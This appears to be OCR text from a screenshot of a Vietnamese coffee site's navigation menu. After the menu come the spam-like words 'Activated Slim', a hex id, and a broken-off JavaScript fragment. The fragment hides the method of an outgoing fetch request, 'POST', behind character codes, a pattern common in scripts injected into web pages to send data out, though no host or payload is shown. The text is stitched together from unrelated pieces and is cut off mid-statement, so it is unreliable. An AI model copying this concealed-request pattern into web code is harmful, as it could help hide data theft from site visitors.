
Trang Chủ
Về Dak Yang
Cà phê
Blog
Liên Hệ
 Activated Slim
2a9beacdb63f
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)